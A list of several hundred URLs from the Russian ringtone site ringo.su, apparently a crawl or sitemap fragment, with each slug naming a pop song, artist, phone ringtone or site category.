'https://ringo.su/total-bet-po-glazam.html',
'https://ringo.su/miyagi-po-ushi-v-tebya-vlyublen.html',
'https://ringo.su/artik-asti-nedelimy.html',
'https://ringo.su/xiaomi-redmi-mix.html',
'https://ringo.su/dj-smash-ya-volna.html',
'https://ringo.su/ruki-vverh-chuzhie-guby.html',
'https://ringo.su/leningrad-antidepressanty.html',
'https://ringo.su/chaj-vdvoem-laskovaya-moya.html',
'https://ringo.su/mari-krajmbreri-mne-tak-horosho.html',
'https://ringo.su/leningrad-glyukoza-st-zhu-zhu.html',
'https://ringo.su/ruki-vverx-aj-yaj-yaj-devchonka.html',
'https://ringo.su/2mashi-ineja.html',
'https://ringo.su/alessandro-safina-luna.html',
'https://ringo.su/vmeste-veselo-shagat.html',
'https://ringo.su/basta-smoki-mo-kamennye-cvety.html',
'https://ringo.su/galina-vam-kto-to-zvonit.html',
'https://ringo.su/butyrka-zapaxlo-vesnoj.html',
'https://ringo.su/iphone-crystals.html',
'https://ringo.su/joy-valerie.html',
'https://ringo.su/alisa-vereteno.html',
'https://ringo.su/leningrad-samaya-lyubimaya.html',
'https://ringo.su/sergej-lazarev-dazhe-esli-ty-ujdesh.html',
'https://ringo.su/yedita-pexa-nash-sosed.html',
'https://ringo.su/aramis-devochka-zhdet-malchik-ne-idet.html',
'https://ringo.su/korni-pervym-delom-samolety.html',
'https://ringo.su/tatu-malchik-gej.html',
'https://ringo.su/xiaomi-redmi-briz.html',
'https://ringo.su/laskovyj-maj-rozovyj-vecher.html',
'https://ringo.su/oleg-vam-kto-to-zvonit.html',
'https://ringo.su/grigorij-leps-ani-lorak-zerkala.html',
'https://ringo.su/glyukoza-tancuj-rossiya.html',
'https://ringo.su/veselye-rebyata-avtomobili.html',
'https://ringo.su/polyarnaya-zvezda-irishka-irinka.html',
'https://ringo.su/alex-ferrari-bara-bara-bere-bere.html',
'https://ringo.su/polina-gagarina-shagaj.html',
'https://ringo.su/uriah-heep-july-morning.html',
'https://ringo.su/natali-nikolaj-baskov-nikolaj.html',
'https://ringo.su/rok-ostrova-nichego-ne-govori.html',
'https://ringo.su/leningrad-kabriolet-2.html',
'https://ringo.su/rasa-pchelovod.html',
'https://ringo.su/timati-tantum-verde-forte.html',
'https://ringo.su/elena-vaenga-shopen-ya-boleyu-toboj.html',
'https://ringo.su/3002-zvezdy-v-luzhax.html',
'https://ringo.su/deep-purple-smoke-on-the-water.html',
'https://ringo.su/daniel-powter-crazy-all-my-life.html',
'https://ringo.su/agata-kristi-moryak-vino-i-gashish.html',
'https://ringo.su/aleksin-strashnaya.html',
'https://ringo.su/grigorij-leps-opyat-metel.html',
'https://ringo.su/assol-moya-mama.html',
'https://ringo.su/alla-pugacheva-dochenka.html',
'https://ringo.su/kombinaciya-russian-girls.html',
'https://ringo.su/quest-pistols-s-neba-do-zemli.html',
'https://ringo.su/miyagi-samuraj.html',
'https://ringo.su/roxette-it-must-have-been-love.html',
'https://ringo.su/artur-pirozhkov-chika.html',
'https://ringo.su/ajdamir-mugu-chernye-glaza.html',
'https://ringo.su/grigorij-leps-ya-tebya-ne-lyublyu.html',
'https://ringo.su/tatyana-abramova-anatolij.html',
'https://ringo.su/lyubimaya-vozmi-pozhalujsta-trubochku.html',
'https://ringo.su/imany-you-will-never-know-remix.html',
'https://ringo.su/filipp-kirkorov-mne-mama-tixo-govorila.html',
'https://ringo.su/maks-barskix-tumany.html',
'https://ringo.su/petr-nalich-guitar-gitar-gitar.html',
'https://ringo.su/via-gra-vaxtang-u-menya-poyavilsya-drugoj.html',
'https://ringo.su/bones-eddy-baker-loosescrew.html',
'https://ringo.su/aleksandr-serov-ya-lyublyu-tebya-do-slez.html',
'https://ringo.su/chris-de-burgh-lady-in-red.html',
'https://ringo.su/yan-martynov-lena-lenochka-lenus.html',
'https://ringo.su/car-lock.html',
'https://ringo.su/amel-bent-ma-philosophie.html',
'https://ringo.su/lev-leshhenko-proshhaj.html',
'https://ringo.su/reamonn-tonight.html',
'https://ringo.su/ramil-dzhanym.html',
'https://ringo.su/pandora-stacy-why-mne-nadoelo-tak-zhit.html',
'https://ringo.su/artik-asti-my-budem-vmeste.html',
'https://ringo.su/verasy-belyj-sneg-zaviruxa.html',
'https://ringo.su/joe-dassin-taka-takata.html',
'https://ringo.su/mixail-krug-kolshhik.html',
'https://ringo.su/news/',
'https://ringo.su/serebro-skazhi-ne-molchi.html',
'https://ringo.su/diskoteka-avariya-yajca.html',
'https://ringo.su/sergej-lazarev-you-are-the-only-one.html',
'https://ringo.su/diskoteka-avariya-nogi.html',
'https://ringo.su/oleg-gazmanov-moi-yasnye-dni.html',
'https://ringo.su/xiaomi-redmi-fantaziya.html',
'https://ringo.su/alina-grosu-xolodno-na-moroze-pesni-pet.html',
'https://ringo.su/2mashi-bosaya.html',
'https://ringo.su/a-sen-yego-ne-rvi-gitara-dushu.html',
'https://ringo.su/aleksandr-rozenbaum-utinaya-oxota.html',
'https://ringo.su/elvis-presley-only-you.html',
'https://ringo.su/svetlana-loboda-instadrama.html',
'https://ringo.su/benny-benassi-every-single-day.html',
'https://ringo.su/claims/',
'https://ringo.su/artem-vam-kto-to-zvonit.html',
'https://ringo.su/danny-therese-if-only-you.html',
'https://ringo.su/david-bisbal-cuidar-nuestro-amor.html',
'https://ringo.su/potap-i-nastya-novyj-god.html',
'https://ringo.su/timati-mario-winans-forever.html',
'https://ringo.su/pervyj-kanal-novosti.html',
'https://ringo.su/adriano-celentano-confessa.html',
'https://ringo.su/xiaomi-redmi-vosxod.html',
'https://ringo.su/verka-serdyuchka-gop-gop.html',
'https://ringo.su/mashina-vremeni-povorot.html',
'https://ringo.su/splin-orbit-bez-saxara.html',
'https://ringo.su/microsoft-lumia-lumia.html',
'https://ringo.su/canim-ezizim-telefonu-gotur.html',
'https://ringo.su/didyulya-satinovye-berega.html',
'https://ringo.su/t-killah-loya-vernis.html',
'https://ringo.su/ivanushki-international-ironiya-sudby.html',
'https://ringo.su/leningrad-dorozhnaya.html',
'https://ringo.su/moe-pochtenie-vam-soobshhenie.html',
'https://ringo.su/tatu-ya-soshla-s-uma.html',
'https://ringo.su/black-eyed-peas-my-humps.html',
'https://ringo.su/lumx-gabry-ponte-monster.html',
'https://ringo.su/sergej-prokofev-tanec-rycarej.html',
'https://ringo.su/tim-mcmorris-its-a-beautiful-day.html',
'https://ringo.su/leningrad-www.html',
'https://ringo.su/sveta-doroga-v-ayeroport.html',
'https://ringo.su/ariyel-v-krayu-magnolij.html',
'https://ringo.su/marsel-artik-asti-ne-otdam.html',
'https://ringo.su/aleksandr-marshal-liven.html',
'https://ringo.su/nurminskij-kupit-by-dzhip.html',
'https://ringo.su/alsu-osen-yeto-sny-listopada.html',
'https://ringo.su/dj-sasha-dith-ya-budu-s-toboj.html',
'https://ringo.su/na-mamu/',
'https://ringo.su/miyagi-yendshpil-kadi-in-love.html',
'https://ringo.su/andrej-vam-kto-to-zvonit.html',
'https://ringo.su/samsung-galaxy-soft-chimes.html',
'https://ringo.su/polina-gagarina-spektakl-okonchen.html',
'https://ringo.su/nadezhda-vam-kto-to-zvonit.html',
'https://ringo.su/poets-of-the-fall-sleep-sugar.html',
'https://ringo.su/potap-i-nastya-ne-para.html',
'https://ringo.su/ruki-vverh-student.html',
'https://ringo.su/yelektronnyj-malchik-devushka-s-urala.html',
'https://ringo.su/yurij-shatunov-poezda.html',
'https://ringo.su/irina-vam-kto-to-zvonit.html',
'https://ringo.su/mband-ona-vernetsya.html',
'https://ringo.su/irina-bilyk-olga-gorbacheva-ya-lyublyu-ego.html',
'https://ringo.su/professor-lebedinskij-russkij-razmer-ya-tancuyu-pyanyj-na-stole.html',
'https://ringo.su/elena-vaenga-kuryu.html',
'https://ringo.su/oleg-vinnik-ne-ty.html',
'https://ringo.su/paula-abdul-straight-up.html',
'https://ringo.su/irina-krug-aleksej-bryancev-zaxodi-ko-mne-vo-sne.html',
'https://ringo.su/infiniti-okean.html',
'https://ringo.su/zhuki-jogurty.html',
'https://ringo.su/via-gra-popytka-5.html',
'https://ringo.su/latin/',
'https://ringo.su/huawei-p9-forest-day.html',
'https://ringo.su/uletaj-na-krylyax-vetra-dabro-remix.html',
'https://ringo.su/kino-kukushka.html',
'https://ringo.su/kraski-sashka.html',
'https://ringo.su/natalia-oreiro-esso-esso.html',
'https://ringo.su/malchishnik-poslednij-raz.html',
'https://ringo.su/elvira-t-ya-edu-domoj.html',
'https://ringo.su/samsung-galaxy-chime-time.html',
'https://ringo.su/vintazh-znak-vodoleya.html',
'https://ringo.su/anzhelika-varum-sumasshedshaya.html',
'https://ringo.su/lesha-svik-malinovyy-svet.html',
'https://ringo.su/denis-majdanov-vechnaya-lyubov.html',
'https://ringo.su/anna-buturlina-otpusti-i-zabud-xolodnoe-serdce-ost.html',
'https://ringo.su/ardis-aint-nobodys-business.html',
'https://ringo.su/virus-poproshu-tebja.html',
'https://ringo.su/alex-c-yass-du-hast-den-schonsten-arsch-der-welt.html',
'https://ringo.su/the-rasmus-anette-olzon-october-and-april.html',
'https://ringo.su/t1one-inur-vino-pomogaet.html',
'https://ringo.su/igor-rasteryaev-kombajnery.html',
'https://ringo.su/vyacheslav-vam-kto-to-zvonit.html',
'https://ringo.su/bi-2-chicherina-moj-rok-n-roll.html',
'https://ringo.su/artik-asti-zima.html',
'https://ringo.su/yuliya-mixalchik-snova-i-snova.html',
'https://ringo.su/nataliya-vlasova-obozhaj-menya.html',
'https://ringo.su/gunther-samantha-fox-touch-me.html',
'https://ringo.su/robert-miles-children.html',
'https://ringo.su/natalya-podolskaya-pozdno.html',
'https://ringo.su/julja-parshuta-ameli.html',
'https://ringo.su/stas-mixajlov-koroleva-vdoxnoveniya.html',
'https://ringo.su/arash-helena-dooset-daram.html',
'https://ringo.su/yana-odinokij-golub.html',
'https://ringo.su/5sta-family-ty-lyubimyj-moj.html',
'https://ringo.su/moon-crystals-hotline-miami-ost.html',
'https://ringo.su/irina-dubcova-polina-gagarina-komu-zachem.html',
'https://ringo.su/amr-diab-tamally-maak.html',
'https://ringo.su/yego-moya-xuliganka.html',
'https://ringo.su/miyagi-andy-panda-govori-mne.html',
'https://ringo.su/valerij-obodzinskij-vostochnaya-pesnya.html',
'https://ringo.su/kapa-tam-na-nebe-bogam.html',
'https://ringo.su/t-killah-mari-krajmbreri-davaj-navsegda.html',
'https://ringo.su/sinyaya-ptica-klen.html',
'https://ringo.su/zivert-life-ladynsax-sover.html',
'https://ringo.su/prazdnik/',
'https://ringo.su/irina-dubcova-o-nem.html',
'https://ringo.su/country/',
'https://ringo.su/dj-smash-moscow-never-sleeps.html',
'https://ringo.su/slava-ya-ustala-byt-silnoj.html',
'https://ringo.su/madcon-beggin.html',
'https://ringo.su/irina-allegrova-mama.html',
'https://ringo.su/kino-pachka-sigaret.html',
'https://ringo.su/antirespekt-razbityj-telefon.html',
'https://ringo.su/tatu-robot.html',
'https://ringo.su/valerij-vam-kto-to-zvonit.html',
'https://ringo.su/trfn-siadou-u-do.html',
'https://ringo.su/xanna-bez-tebya-ya-ne-mogu.html',
'https://ringo.su/alcatel-one-touch-gene.html',
'https://ringo.su/chelsi-samaya-lyubimaya.html',
'https://ringo.su/yuliya-chicherina-tu-lu-la.html',
'https://ringo.su/oj-a-kto-yeto-nam-tut-zvonit.html',
'https://ringo.su/verka-serdyuchka-novogodnyaya.html',
'https://ringo.su/oksana-pochepa-akula-utro-bez-tebya.html',
'https://ringo.su/afrodita-serezha.html',
'https://ringo.su/bumer-ne-plach.html',
'https://ringo.su/infiniti-zamechtalas.html',
'https://ringo.su/maks-korzh-nebo-pomozhet-nam.html',
'https://ringo.su/nokia-com-voce.html',
'https://ringo.su/mr-credo-vika-viktoriya.html',
'https://ringo.su/sabrina-boys.html',
'https://ringo.su/smyslovye-gallyucinacii-vse-v-poryadke.html',
'https://ringo.su/vaya-con-dios-nah-neh-nah.html',
'https://ringo.su/oceana-cry-cry.html',
'https://ringo.su/laskovyj-maj-pust-budet-noch.html',
'https://ringo.su/petr-chajkovskij-lebedinoe-ozero-swan-lake.html',
'https://ringo.su/bach-toccata-and-fugue-in-d-minor.html',
'https://ringo.su/hazatni-nasheed.html',
'https://ringo.su/elena-terleeva-solnce.html',
'https://ringo.su/irina-krug-aleksej-bryancev-privet-malysh.html',
'https://ringo.su/lizer-korabli.html',
'https://ringo.su/20-fingers-feat-gillette-short-dick-man.html',
'https://ringo.su/android-44-kitkat-dione.html',
'https://ringo.su/artik-asti-ochen-ochen.html',
'https://ringo.su/vitas-zima-potolok-ledyanoj.html',
'https://ringo.su/fisher-losing-it.html',
'https://ringo.su/nautilus-pompilius-progulki-po-vode.html',
'https://ringo.su/vesna-samyj-blizkij-chelovek.html',
'https://ringo.su/pascal-letoublon-friendships-suprafive-remix.html',
'https://ringo.su/akula-malo.html',
'https://ringo.su/mr-credo-davaj-lavye-instr.html',
'https://ringo.su/igorek-lyublyu-natashu-ya.html',
'https://ringo.su/bumer-moskva-magadan.html',
'https://ringo.su/murat-nasyrov-ya-yeto-ty.html',
'https://ringo.su/svetlana-loboda-40-gradusov.html',
'https://ringo.su/korni-25-yetazh.html',
'https://ringo.su/lev-leshhenko-roditelskij-dom.html',
'https://ringo.su/bozhe-carya-xrani-gimn-rossijskoj-imperii.html',
'https://ringo.su/era-ameno-the-scientist-remix.html',
'https://ringo.su/irina-krug-mixail-krug-yeto-bylo-vchera.html',
'https://ringo.su/excuse-me-boss.html',
'https://ringo.su/filatov-amp-karas-au-au.html',
'https://ringo.su/kristina-orbakajte-ona.html',
'https://ringo.su/maksim-galkin-moya-zakonnaya-zhena.html',
'https://ringo.su/the-rolling-stones-anybody-seen-my-baby.html',
'https://ringo.su/jemma-m-plavish.html',
'https://ringo.su/xiaomi-redmi-mi-ksilofon.html',
'https://ringo.su/ruki-vverh-prosti.html',
'https://ringo.su/kino-kogda-tvoya-devushka-bolna.html',
'https://ringo.su/the-beloved-sweet-harmony.html',
'https://ringo.su/delinquent-habits-return-of-the-trees.html',
'https://ringo.su/larisa-chernikova-vlyublennyj-samolet-ya-lyublyu-tebya-dima.html',
'https://ringo.su/nyusha-vybirat-chudo.html',
'https://ringo.su/religion/',
'https://ringo.su/antirespekt-osen-listyami-zemlyu-vystelit.html',
'https://ringo.su/mumij-troll-vladivostok-2000.html',
'https://ringo.su/sharliz-fuller-tancy-na-steklax-remix.html',
'https://ringo.su/anivar-kryljami.html',
'https://ringo.su/rauf-amp-faik-detstvo.html',
'https://ringo.su/dmitrij-vasilevskij-odinokij-muzhichok.html',
'https://ringo.su/svetlana-loboda-tvoi-glaza-dj-antonio-remix.html',
'https://ringo.su/nargiz-zakirova-maksim-fadeev-vdvoem.html',
'https://ringo.su/lyapis-trubeckoj-au.html',
'https://ringo.su/lyubov-uspenskaya-k-edinstvennomu-nezhnomu.html',
'https://ringo.su/st-leningrad-balalajka.html',
'https://ringo.su/maksim-fadeev-leti-za-mnoj.html',
'https://ringo.su/sektor-gaza-bomzh.html',
'https://ringo.su/asian-koel.html',
'https://ringo.su/evgenij-vam-kto-to-zvonit.html',
'https://ringo.su/otpetye-moshenniki-lyubi-menya-lyubi.html',
'https://ringo.su/robbie-williams-supreme.html',
'https://ringo.su/valerij-leontev-yarmarki-kraski.html',
'https://ringo.su/irina-allegrova-ugonshhica.html',
'https://ringo.su/timati-feat-lone-amg.html',
'https://ringo.su/anna-semenovich-ya-za-toboj.html',
'https://ringo.su/atb-9-pm-till-i-come.html',
'https://ringo.su/maksim-dozhd.html',
'https://ringo.su/stalin-zvonit.html',
'https://ringo.su/natali-o-bozhe-kakoj-muzhchina.html',
'https://ringo.su/nikolaj-noskov-ya-tebya-lyublyu.html',
'https://ringo.su/olga-buzova-lajker.html',
'https://ringo.su/titiyo-come-along.html',
'https://ringo.su/denis-klyaver-ne-takaya-kak-vse.html',
'https://ringo.su/kanada-semen-rodnaya-zhena.html',
'https://ringo.su/yuliya-savicheva-yuliya.html',
'https://ringo.su/kaleo-way-down-we-go.html',
'https://ringo.su/irina-allegrova-svadebnye-cvety.html',
'https://ringo.su/vse-vyshe-marsh-aviatorov.html',
'https://ringo.su/grigorij-leps-ona.html',
'https://ringo.su/rammstein-deutschland-proigrysh.html',
'https://ringo.su/zhi-vago-celebrate-the-love.html',
'https://ringo.su/natalya-vetlickaya-pleyboy.html',
'https://ringo.su/budilnik-vstavaj-na-rabotu.html',
'https://ringo.su/vam-pozvonili-prostitutki.html',
'https://ringo.su/akula-takaja-ljubov.html',
'https://ringo.su/samsung-galaxy-s9-smooth-wave.html',
'https://ringo.su/mino-zico-okey-dokey.html',
'https://ringo.su/nikolaj-noskov-paranojya.html',
'https://ringo.su/mashina-vremeni-skvorec.html',
'https://ringo.su/roy-orbison-oh-pretty-woman.html',
'https://ringo.su/calendar-alarm.html',
'https://ringo.su/banderos-manxetten.html',
'https://ringo.su/sonique-it-feels-so-good.html',
'https://ringo.su/virus-ty-menya-ne-ishhi.html',
'https://ringo.su/gummy-bear.html',
'https://ringo.su/ice-mc-think-about-the-way.html',
'https://ringo.su/vorovajki-devchonka-ryzhaya.html',
'https://ringo.su/mumij-troll-yeto-po-lyubvi.html',
'https://ringo.su/serega-vozle-doma-tvoego.html',
'https://ringo.su/nikolaj-vam-kto-to-zvonit.html',
'https://ringo.su/igorek-derzhatsya-netu-bolshe-sil.html',
'https://ringo.su/ivan-kuchin-chelovek-v-telogrejke.html',
'https://ringo.su/tina-karol-ya-vse-eshhe-lyublyu.html',
'https://ringo.su/ruki-vverh-malysh.html',
'https://ringo.su/vitas-zvezda.html',
'https://ringo.su/artik-asti-artem-kacher-grustnyj-dyens.html',
'https://ringo.su/ani-lorak-zabiraj-raj.html',
'https://ringo.su/nikolaj-rimskij-korsakov-polet-shmelya.html',
'https://ringo.su/yurij-shatunov-majskij-vecher.html',
'https://ringo.su/antirespekt-kupola.html',
'https://ringo.su/irina-krug-edgar-a-ty-menya-lyubi.html',
'https://ringo.su/aleksandr-kireev-mir-kotoryj-podaril-tebya.html',
'https://ringo.su/aleksej-bryancev-kak-dolgo-ya-tebya-iskal.html',
'https://ringo.su/inna-valter-ne-dlya-tebya-new-version.html',
'https://ringo.su/tatyana-ovsienko-dalnobojshhik.html',
'https://ringo.su/butyrka-ne-trogajte-osen.html',
'https://ringo.su/morandi-save-me.html',
'https://ringo.su/tenca-samuraj.html',
'https://ringo.su/katya-chexova-more-ne-prosto-voda.html',
'https://ringo.su/maksim-fadeev-linda-begi-po-nebu.html',
'https://ringo.su/ios-7-bamboo.html',
'https://ringo.su/zemlyane-kaskadery.html',
'https://ringo.su/sarah-connor-from-sarah-with-love.html',
'https://ringo.su/mahala-rai-banda-vs-shantel-mahalageasca.html',
'https://ringo.su/yurij-antonov-dvadcat-let-spustya.html',
'https://ringo.su/mari-krajmbreri-dima-kartashov-zoloto.html',
'https://ringo.su/olga-vam-kto-to-zvonit.html',
'https://ringo.su/anivar-lyubimyj-chelovek-remaker-remix.html',
'https://ringo.su/tatyana-bulanova-pozvoni.html',
'https://ringo.su/zhuki-batarejka.html',
'https://ringo.su/tureckaya-gitara.html',
'https://ringo.su/captain-hollywood-project-only-with-you.html',
'https://ringo.su/lyubye-ne-valyaj-duraka-amerika.html',
'https://ringo.su/nokia-seahorse.html',
'https://ringo.su/mumij-troll-nevesta.html',
'https://ringo.su/belyj-den-ax-mamochka-na-sanochkax.html',
'https://ringo.su/ruki-vverh-tancy.html',
'https://ringo.su/maks-korzh-malyj-povzroslel.html',
'https://ringo.su/nokia-ring-ring.html',
'https://ringo.su/harry-potter-avada-kedavra.html',
'https://ringo.su/kerwprod-zazhigaj-solnce-zazhigaj-nebo.html',
'https://ringo.su/freemasons-sophie-ellis-bextor-heartbreak-make-me-a-dancer.html',
'https://ringo.su/hit-the-road-jack.html',
'https://ringo.su/nataliya-vlasova-ya-u-tvoix-nog-20.html',
'https://ringo.su/julija-savicheva-ljubov-najdet.html',
'https://ringo.su/140-udarov-v-minutu-u-menya-est-ty.html',
'https://ringo.su/pitbull-chris-brown-international-love.html',
'https://ringo.su/katya-lel-ya-lyublyu-tebya.html',
'https://ringo.su/anivar-my-vstretilis-s-toboj-opyat.html',
'https://ringo.su/aleksandr-barykin-ayeroport-dj-vini-remix.html',
'https://ringo.su/sergej-lazarev-lovi.html',
'https://ringo.su/bjanka-byli-tancy.html',
'https://ringo.su/infiniti-ty-moj-geroj.html',
'https://ringo.su/mixail-krug-fraer.html',
'https://ringo.su/sergej-lazarev-7-cifr.html',
'https://ringo.su/natasha-koroleva-zheltye-tyulpany.html',
'https://ringo.su/via-gra-allo-mam.html',
'https://ringo.su/natalia-oreiro-cambio-dolor.html',
'https://ringo.su/britne-spears-baby-one-more-time.html',
'https://ringo.su/moxito-ya-ne-mogu-bez-tebya.html',
'https://ringo.su/leagoo-turkish.html',
'https://ringo.su/egor-krid-golubye-glaza%20.html',
'https://ringo.su/samsung-galaxy-leap-up.html',
'https://ringo.su/samsung-galaxy-s9-zero-g.html',
'https://ringo.su/miyagi-yendshpil-brick-bazuka-boshka.html',
'https://ringo.su/natali-arkadij-xoralov-novogodnie-igrushki.html',
'https://ringo.su/zivert-siyaj.html',
'https://ringo.su/infiniti-dip-project-ya-chuzhaya.html',
'https://ringo.su/xiaomi-redmi-yentuziazm.html',
'https://ringo.su/sinyaya-ptica-tak-vot-kakaya-ty.html',
'https://ringo.su/natalya-podolskaya-vladimir-presnyakov-kisslorod.html',
'https://ringo.su/xiaomi-redmi-kantri.html',
'https://ringo.su/valerij-meladze-kak-ty-krasiva-segodnya.html',
'https://ringo.su/dabro-mne-glaza-ee-nravyatsya.html',
'https://ringo.su/ariya-kolizej.html',
'https://ringo.su/irina-allegrova-podruga.html',
'https://ringo.su/zivert-feat-mdee-dvusmyslenno.html',
'https://ringo.su/tatyana-bulanova-afina-zhenskaya-druzhba.html',
'https://ringo.su/roma-zhukov-slushaj.html',
'https://ringo.su/zemlyane-trava-u-doma.html',
'https://ringo.su/verka-serdyuchka-smajlik.html',
'https://ringo.su/faktor-2-krasavica.html',
'https://ringo.su/verbee-zolotaya-osen.html',
'https://ringo.su/smyslovye-gallyucinacii-zachem-toptat-moyu-lyubov.html',
'https://ringo.su/leonid-portnoj-kto-tebya-sozdal-takuyu.html',
'https://ringo.su/alla-pugacheva-ya-poyu.html',
'https://ringo.su/korni-plakala-bereza.html',
'https://ringo.su/sektor-gaza-poxmelitsya-mne-daj.html',
'https://ringo.su/nightwish-wishmaster.html',
'https://ringo.su/quest-pistols-belaya-strekoza-lyubvi.html',
'https://ringo.su/andres-newman-abigail-now-we-are-free-deep-extended-mix.html',
'https://ringo.su/basta-urban.html',
'https://ringo.su/valeriya-kapelkoyu.html',
'https://ringo.su/natasha-koroleva-zyat.html',
'https://ringo.su/kukryniksy-po-raskrashennoj-dushe.html',
'https://ringo.su/syava-bodryachkom.html',
'https://ringo.su/natasha-koroleva-ya-ustala.html',
'https://ringo.su/virus-bratishka.html',
'https://ringo.su/sergej-nagovicyn-razbitaya-sudba.html',
'https://ringo.su/svetlana-loboda-leti.html',
'https://ringo.su/timur-rodrigez-bez-tebja-legche.html',
'https://ringo.su/ruki-vverh-dumala.html',
'https://ringo.su/serebro-mama-lyuba.html',
'https://ringo.su/v-x-v-prince-tony-tonite-karusel.html',
'https://ringo.su/lyubov-uspenskaya-lyubimyj.html',
'https://ringo.su/bumer-dimon-gromkie-basy.html',
'https://ringo.su/lyudmila-senchina-den-rozhdeniya.html',
'https://ringo.su/nokia-coconut.html',
'https://ringo.su/yuliya-savicheva-vysoko.html',
'https://ringo.su/tancy-minus-gorod-skazka.html',
'https://ringo.su/2mashi-krasnoe-beloe.html',
'https://ringo.su/shantel-disko-partizani.html',
'https://ringo.su/splin-vyxoda-net.html',
'https://ringo.su/korol-i-shut-kukla-kolduna.html',
'https://ringo.su/lyudmila-sokolova-ya-budu-dlya-tebya.html',
'https://ringo.su/vladimir-kuzmin-skazka-v-moej-zhizni.html',
'https://ringo.su/frank-sinatra-strangers-in-the-night.html',
'https://ringo.su/belomorkanal-brodyaga-terpi.html',
'https://ringo.su/alisa-trassa-e-95.html',
'https://ringo.su/basta-tati-moya-vselennaya.html',
'https://ringo.su/bumer-v-parkax-gorodskix.html',
'https://ringo.su/natalya-vetlickaya-posmotri-v-glaza.html',
'https://ringo.su/ani-lorak-sumasshedshaya.html',
'https://ringo.su/canim-janim.html',
'https://ringo.su/cvetocek7-yeta-noch-imanbek-remix.html',
'https://ringo.su/gosti-iz-budushhego-begi-ot-menya-tarantino-refresh.html',
'https://ringo.su/myeri-poppins-do-svidaniya-33-korovy.html',
'https://ringo.su/londonbeat-ive-been-thinking-about-you.html',
'https://ringo.su/samsung-galaxy-s9-sunset.html',
'https://ringo.su/mariya-paxomenko-segodnya-prazdnik-u-devchat.html',
'https://ringo.su/a-dessa-zhenshhiny-ya-ne-tancuyu.html',
'https://ringo.su/artik-asti-oblaka-raj-odin-na-dvoix.html',
'https://ringo.su/dralban-look-whos-talking.html',
'https://ringo.su/tony-esposito-kalimba-de-luna.html',
'https://ringo.su/enigma-return-to-innocence.html',
'https://ringo.su/havana-yaar-kaiia-big-love.html',
'https://ringo.su/slavik-pogosov-ty-i-ya-devochka-dym.html',
'https://ringo.su/vozmi-trubku-sestra-zvonit.html',
'https://ringo.su/veronika-vam-kto-to-zvonit.html',
'https://ringo.su/alena-apina-buxgalter.html',
'https://ringo.su/samantha-fox-touch-me-dannd-funkwell-remix.html',
'https://ringo.su/palchiki-oblizhesh-szhigayu-bol.html',
'https://ringo.su/bis-blizhe-k-nebu.html',
'https://ringo.su/biffguyz-ya-tebya-bum-bum-bum.html',
'https://ringo.su/alfa-gulyaka.html',
'https://ringo.su/kino-vosmiklassnica.html',
'https://ringo.su/irina-allegrova-privet-andrej.html',
'https://ringo.su/artik-asti-nomer-1.html',
'https://ringo.su/timati-grigorij-leps-london.html',
'https://ringo.su/nikolay-baskov-s-dnem-rozhdeniya.html',
'https://ringo.su/ruki-vverh-zdravstvuy-eto-ya.html',
'https://ringo.su/mashina-vremeni-perekrestok-semi-dorog.html',
'https://ringo.su/dave-brubeck-quartet-take-five.html',
'https://ringo.su/artik-asti-tebe-vse-mozhno.html',
'https://ringo.su/zvuki-seksa.html',
'https://ringo.su/baha-men-who-let-the-dogs-out.html',
'https://ringo.su/butyrka-zerkalom-blestit-reka.html',
'https://ringo.su/butyrka-malec.html',
'https://ringo.su/iphone-radiate.html',
'https://ringo.su/sofiya-rotaru-chervona-ruta.html',
'https://ringo.su/basta-centr-gorod-dorog.html',
'https://ringo.su/leningrad-moskva.html',
'https://ringo.su/strelki-krasavchik.html',
'https://ringo.su/rammstein-mein-herz-brennt.html',
'https://ringo.su/tutsi-samyj-samyj.html',
'https://ringo.su/butyrka-tolko-mama.html',
'https://ringo.su/jason-donovan-sealed-with-a-kiss.html',
'https://ringo.su/irina-dubcova-lyubi-menya-dolgo.html',
'https://ringo.su/irina-dubcova-ya-lyublyu-tebya-do-luny.html',
'https://ringo.su/mr-president-coco-jambo.html',
'https://ringo.su/dick-dale-misirlou.html',
'https://ringo.su/aleksej-stepin-ne-baluj.html',
'https://ringo.su/samsung-galaxy-space-bell.html',
'https://ringo.su/dr-alban-one-love.html',
'https://ringo.su/stas-mixajlov-lyubov-zapretnaya.html',
'https://ringo.su/ka-re-esli-ty-ne-moya.html',
'https://ringo.su/hi-fi-sedmoj-lepestok.html',
'https://ringo.su/dima-bilan-na-beregu-neba.html',
'https://ringo.su/lyubye-kon.html',
'https://ringo.su/potap-i-nastya-yaya-yadovitaya-lyubov.html',
'https://ringo.su/miyagi-yendshpil-mantana-moya-banda.html',
'https://ringo.su/igor-talkov-chistye-prudy.html',
'https://ringo.su/tatu-nas-ne-dogonjat.html',
'https://ringo.su/viktor-pavlik-gorod-zelenogo-cveta-dj-stranger-remix.html',
'https://ringo.su/amr-diab-qusad-einy.html',
'https://ringo.su/zivert-life-lavrushkin-mephisto-remix.html',
'https://ringo.su/basta-daria-yanina-zazhigat-live-acoustic.html',
'https://ringo.su/arkadij-xoralov-davaj-poprobuem-vernut.html',
'https://ringo.su/hammali-amp-navai-prjatki.html',
'https://ringo.su/anivar-nechego-skryvat.html',
'https://ringo.su/timur-temirov-moya-zhenshhina.html',
'https://ringo.su/khalif-rany.html',
'https://ringo.su/malchishnik-seks-bez-pereryva.html',
'https://ringo.su/ivan-kuchin-projdut-goda.html',
'https://ringo.su/maruv-focus-on-me.html',
'https://ringo.su/serega-600-belyj-merin.html',
'https://ringo.su/oleg-kenzov-raketa-bomba-petarda.html',
'https://ringo.su/rammstein-reise-reise.html',
'https://ringo.su/leningrad-alkogolik-i-pridurok.html',
'https://ringo.su/lyapis-trubeckoj-ya-veryu.html',
'https://ringo.su/iphone-night-owl.html',
'https://ringo.su/korol-i-shut-zhal-net-ruzhya.html',
'https://ringo.su/sneeze-sms.html',
'https://ringo.su/brutto-cvety-obmennik-lombard.html',
'https://ringo.su/xiaomi-redmi-yexo.html',
'https://ringo.su/lyubye-davaj-za.html',
'https://ringo.su/ariya-ulica-roz.html',
'https://ringo.su/xiaomi-redmi-detstvo.html',
'https://ringo.su/svetlana-loboda-pulya-dura.html',
'https://ringo.su/nikita-verevki.html',
'https://ringo.su/maruv-black-water.html',
'https://ringo.su/xiaomi-redmi-mi.html',
'https://ringo.su/huawei-p9-hello-ya.html',
'https://ringo.su/nervy-vorony.html',
'https://ringo.su/ariya-torero.html',
'https://ringo.su/jony-kometa-versiya-2.html',
'https://ringo.su/maxx-get-a-way.html',
'https://ringo.su/paul-mauriat-mamy-blue.html',
'https://ringo.su/dmx-party-up-up-in-here.html',
'https://ringo.su/patologiya-protest.html',
